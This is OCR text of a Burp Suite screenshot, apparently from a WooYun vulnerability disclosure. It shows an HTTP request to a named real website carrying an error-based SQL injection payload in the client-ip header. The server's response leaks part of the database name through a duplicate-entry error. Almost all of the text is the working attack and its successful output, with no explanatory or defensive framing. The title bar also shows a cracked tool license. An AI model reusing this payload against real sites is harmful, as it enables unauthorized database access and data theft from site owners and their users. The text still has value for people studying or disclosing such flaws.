 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://www.chuanxindai.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www.chuanxindai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2d759h0c9dnk90ld2dnr1vtn50
client-ip: ' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x
from information_schema.tables group by x)a)#
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache
Date: Sat, 28 Nov 2015 04:18:08 GMT
Content-Type: text/html;charset=GB2312
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 66
Duplicate entry 'www028cxdai1' for key 'group_key'执行SQL语句错误!
? < + > Type a search term 0 matches
Done
245 bytes | 58 millis
www.wooyun.org